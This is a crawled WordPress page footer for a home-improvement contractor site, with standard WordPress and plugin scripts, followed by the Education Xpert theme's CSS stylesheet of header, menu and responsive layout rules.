			</main><!-- #main -->
		</div><!-- #primary -->

		
	</div>
</div>


	</div><!-- #content -->

			
		<footer id="footer" class="footer ed-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-seprator">
							</div>
			<div class="footer-wrapper">
			<a class="goToTop" href="#" id="scrollTop">
			<i class="fa fa-angle-up"></i>
			<span>Top</span>
		</a>
	            
            <div class="top-footer layout-1">
                <div class="container">
                    <div class="ed-footer-holder ed-col-3">
                                            </div>
                </div>
            </div>

        
			<div class="bottom-footer clearfix">

				<div class="container">

					<div class="footer-bottom-left">

						<p>Copyright  &copy; 2026 Home Improvement Contractor - WordPress Theme : By <a href=" https://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a> </p>

					</div>

				</div>

			</div>
			
					</div> <!-- footer-wrapper -->
		</footer>

	<!-- #colophon -->
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-xpert/*","/wp-content/themes/educenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://evaluhomes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                                                    </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/evaluhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0" id="odometer-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215" id="educenter-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="educenter-custom-js-extra">
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"disable","sidebarstick":"disable"};
//# sourceURL=educenter-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215" id="educenter-custom-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215" id="education-xpert-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://evaluhomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://evaluhomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evaluhomes.com/wp-content/themes/education-xpert/style.css?ver=6.9
body_size: 2680
content:
/*
Theme Name: Education Xpert
Theme URI: https://sparklewpthemes.com/wordpress-themes/educationxpert
Author: sparklewpthemes
Author URI: https://sparklewpthemes.com
Description: Education Xpert simple clean and awesome fully customizable responsive Free Education WordPress Themes, Education Xpert specially design for all type of educational institutions websites. Education Xpert is one of the most accessible Free Education WordPress Themes which can easily accommodate all type of users with no coding skills to advanced or normal web developers. Education Xpert Free Education WordPress Themes includes excellent features for educational website and practices of all type of educational business, themes have included more advanced features like one-click demo data import, primary theme color, list courses section, about section, call to action, services list section display team member, success store counter, testimonial section, blog section and footer section with more individual page &  post layout options, fully customizer based theme options. Education Xpert is very easy to use for all types of educational institutions website like online courses, colleges, universities, schools, and different other education-based websites. also, Education Xpert Free Education WordPress Themes is fully translation ready, a powerful options panel, child theme support, quality code, reorder all sections, site speed optimized, responsive, cross-browser compatible, good documentation, SEO friendly and supports WooCommerce and some other external plugins like element page builder, Page Builder by SiteOrigin, Jetpack, Contact Form 7 and many more plugins. If you face any problem or issue related to our education theme, you can refer to our theme documentation or contact our friendly support team. Check demo at http://demo.sparklewpthemes.com/educationxpert and theme details at https://sparklewpthemes.com/wordpress-themes/educationxpert and get free support forum at https://sparklewpthemes.com/support/
Version: 1.2.5
Tested up to: 6.5
Requires PHP: 7.0
Requires at least: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: educenter
Text Domain: education-xpert
Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, e-commerce, education
*/


/**
 * Header
*/
.headerone .bottom-header {
    position: relative;
    padding: 35px 0;
    background: #fcfbfb;
/*     border-bottom: 1px solid #fcfbfb; */
    z-index: 9;
    box-shadow: none;
}

.headerone .is-sticky .bottom-header {
    padding: 5px 0;
}

.headerone .bottom-header .contact-info .quickcontact .get-tuch {
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
}

.headerone .bottom-header .contact-info {
    width: 75%;
    text-align: right;
}

.headerone .bottom-header .contact-info .quickcontact .get-tuch ul li h4 {
    text-align: left;
}

.headerone .bottom-header .contact-info .quickcontact .get-tuch i,
.headerone .bottom-header .contact-info .quickcontact .get-tuch ul {
    display: inline-block;
    margin: 0 2px;
    vertical-align: middle;
}

.headerone .bottom-header .contact-info .quickcontact .get-tuch ul li h4 {
    margin-bottom: 0;
    font-weight: 500;
}

.headerone .bottom-header .contact-info .quickcontact .get-tuch ul li p {
    margin: 0;
    font-size: 16px;
}

.headerone .bottom-header .contact-info .quickcontact .get-tuch i {
    font-size: 42px;
    color: #004A8D;
    margin-right: 8px;
}

.general-header .top-header .contact-info ul li.fa {
    font-weight: 700;
}

.edu-topnav ul li.fa:before {
    color: #fff;
    font-size: 15px;
    margin-right: 5px;
}


/**
 * Main Menu
*/

.headerone .nav-menu {
    position: relative;
    z-index: 8;
}

.headerone .nav-menu .box-header-nav {
    position: relative;
}

.headerone .nav-menu .box-header-nav:before {
    background: #fcfbfb;
    content: "";
    height: 80px;
    left: -32px;
    position: absolute;
    top: -32px;
    -webkit-transform: rotate(-38deg);
    -moz-transform: rotate(-38deg);
    -ms-transform: rotate(-38deg);
    -o-transform: rotate(-38deg);
    transform: rotate(-38deg);
    width: 66px;
}

.headerone .nav-menu .box-header-nav:after {
    background: #fcfbfb;
    content: "";
    height: 80px;
    position: absolute;
    right: -32px;
    top: -32px;
    -webkit-transform: rotate(38deg);
    -moz-transform: rotate(38deg);
    -ms-transform: rotate(38deg);
    -o-transform: rotate(38deg);
    transform: rotate(38deg);
    width: 66px;
}

.headerone .nav-menu .box-header-nav {
    float: none;
    background: #fcfbfb;
}

.headerone .box-header-nav>.main-menu {
    text-align: center;
}

.headerone .box-header-nav .main-menu .page_item a,
.headerone .box-header-nav .main-menu>.menu-item>a {
    line-height: 30px;
    padding: 15px;
}

.headerone .box-header-nav .main-menu>ul>.page_item,
.headerone .box-header-nav .main-menu>.menu-item {
    display: inline-block;
    float: none;
}

.box-header-nav .main-menu .children>.page_item>a,
.box-header-nav .main-menu .sub-menu>.menu-item>a {
    text-align: left;
}

.ed-slider,
.ed-breadcrumb {
    margin-top: -55px;
    z-index: 0;
}


/*
 * AboutUs Section
*/

.edu-press-wrap {
    display: table;
    width: 100%;
}

.edu-press-wrap>* {
    display: table-cell;
    vertical-align: middle;
}

.ed-about-us.layout-2 .ed-about-content {
    position: relative;
    float: none;
    padding-left: 0;
    padding-right: 0;
    width: auto;
    padding-right: 30px;
}

.ed-about-us.layout-2 .ed-about-image {
    position: relative;
    float: none;
    width: 35%;
    right: 0;
    bottom: 0;
}

.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header {
    color: #fff;
    background: #004a8d;
    margin-bottom: 10px;
    padding: 10px 35px;
    font-weight: 400;
    position: relative;
    cursor: pointer;
    outline: none;
}

.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before {
    content: '\f067';
    position: absolute;
    font-family: 'Font Awesome 5 Free',
        'FontAwesome';
    font-size: 16px;
    font-weight: 900;
    width: 30px;
    height: 30px;
    background: #004a8d;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 3px solid #fff;
    left: -18px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    line-height: 30px;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
}

.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header.ui-accordion-header-active:before {
    content: '\f068';
}

.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header.ui-state-active {
    margin-bottom: 0;
}

.ed-about-us.layout-2 .ed-about-list .ui-accordion-content {
    display: block;
    font-size: 16px;
    padding: 12px 25px;
    background: #fff;
    margin-bottom: 10px;
    box-shadow: 1px 1px 16px 2px #cecece70;
}

.ed-about-us.layout-2.ed-accordin-layout .ed-about-list {
    padding: 0 15px;
}


/**
 * Slider Features Services Area
*/

.edu-section-wrapper.edu-features-wrapper {
    margin-top: -125px;
    z-index: 999;
    position: relative;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper {
    display: inline-block;
    vertical-align: top;
    /*width: 31.8%;
    margin-right:2%;*/
    margin: 0 -2px;
    margin-right: 3%;
    width: 31%;
    text-align: center;
    background: #004a8d;
    color: #fff;
    padding: 20px 30px;
    font-size: 18px;
    margin-bottom: 25px;
    cursor: pointer;
    position: relative;
    line-height: 1.6;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper:nth-child(3n) {
    margin-right: 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper.edu-column-1 {
    background: #f17d80 none repeat scroll 0 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper.edu-column-2 {
    background: #68a8ad none repeat scroll 0 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper.edu-column-3 {
    background: #9c1472 none repeat scroll 0 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper.edu-column-4 {
    background: #737495 none repeat scroll 0 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper.edu-column-5 {
    background: #628e2a none repeat scroll 0 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper.edu-column-6 {
    background: #6c8672 none repeat scroll 0 0;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper .icon-holder {
    font-size: 50px;
    margin-bottom: 15px;
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    display: inline-block;
    background-color: rgba(76, 76, 76, 0.25);
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 0px 0px #fff, 4px 3px 6px 2px #1c1b1b1c;
    box-shadow: 0px 0px 0px 0px #fff, 4px 3px 6px 2px #1c1b1b1c;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper h3.post-title {
    margin-bottom: 10px;
    color: inherit;
}

.edu-features-wrapper .edu-column-wrapper .single-post-wrapper h3.post-title a {
    color: inherit;
    font-weight: 400;
    font-size: 28px;
    text-transform: capitalize;
    position: relative;
}


/**
 * Responsive
*/

@media (max-width: 1250px) {
    .headerone .nav-menu .box-header-nav:before {
        background: #fff;
        content: "";
        height: 66px;
        left: 0;
        position: absolute;
        top: -30px;
        -webkit-transform: rotate(-38deg);
        -moz-transform: rotate(-38deg);
        -ms-transform: rotate(-38deg);
        -o-transform: rotate(-38deg);
        transform: rotate(-38deg);
        width: 66px;
    }

    .headerone .nav-menu .box-header-nav:after {
        background: #fff;
        content: "";
        height: 66px;
        position: absolute;
        right: 0;
        top: -30px;
        -webkit-transform: rotate(38deg);
        -moz-transform: rotate(38deg);
        -ms-transform: rotate(38deg);
        -o-transform: rotate(38deg);
        transform: rotate(38deg);
        width: 66px;
    }

    .edu-section-wrapper.edu-features-wrapper {
        margin-top: -75px;
    }
}

@media (max-width: 1100px) {
    .header-middle-inner>* {
        display: block;
        text-align: center;
    }

    .header-middle-inner>*:not(:last-child) {
        padding-right: 0;
        margin-bottom: 20px;
    }

    .headerone .bottom-header .contact-info {
        width: 100%;
        text-align: center;
    }
}

@media (max-width: 1000px) {
    .edu-section-wrapper.edu-features-wrapper {
        margin-top: -50px;
    }

    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper {
        width: 49%;
        margin-right: 2%;
    }

    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper:nth-child(3n) {
        margin-right: 2%;
    }

    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper:nth-child(2n),
    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper:nth-child(4n),
    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper:nth-child(6n),
    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper:nth-child(8n) {
        margin-right: 0;
    }
}

@media (max-width: 900px) {
    .headerone .nav-menu .box-header-nav {
        position: absolute;
    }

    .ed-slider,
    .ed-breadcrumb {
        margin-top: 0;
    }

    .headerone .nav-menu {
        background: #fff;
    }

    .headerone .box-header-nav>.main-menu {
        text-align: left;
    }

    .ed-slider.slider-layout-2 .lSAction>a {
        z-index: 1;
    }

    .site-branding {
        display: flex;
        padding: 15px 0;
        justify-content: space-between;
        align-items: center;
    }
}

@media (max-width: 860px) {
    .edu-section-wrapper.edu-features-wrapper {
        margin-top: 25px;
        z-index: 0;
    }

    .ed-slider .ed-slide div .ed-slider-info h2 {
        font-size: 40px;
    }

    .ed-slider .ed-slide div .ed-slider-info {
        top: 60%;
    }

    .ed-about-us.layout-2 .ed-about-content {
        padding-right: 0;
    }

    .edu-press-wrap>* {
        display: block;
        vertical-align: middle;
    }

    .ed-about-us.layout-2 .ed-about-image {
        width: 100%;
    }

    .ed-footer .ed-col-3 .ed-col {
        width: 48%;
        margin-right: 1%;
    }

    .ed-footer .ed-col-3 .ed-col:nth-child(3n) {
        margin-right: 1%;
    }
}

@media (max-width: 768px) {
    .header-middle-inner>*:not(:last-child) {
        margin-bottom: 0;
    }

    .headerone .bottom-header .contact-info .quickcontact .get-tuch {
        margin-left: 0;
        margin-bottom: 25px;
    }
}

@media(max-width: 700px) {

    .general-header .top-header,
    .headerone .bottom-header .contact-info {
        display: none;
    }

    .headerone .bottom-header {
        padding: 0;
    }
}

@media (max-width: 570px) {
    .edu-features-wrapper .edu-column-wrapper .single-post-wrapper {
        width: 100%;
        margin-right: 0;
    }

    .ed-slider .ed-slide div .ed-slider-info h2 {
        font-size: 30px;
    }

    .headerone .bottom-header {
        padding-bottom: 0;
    }
}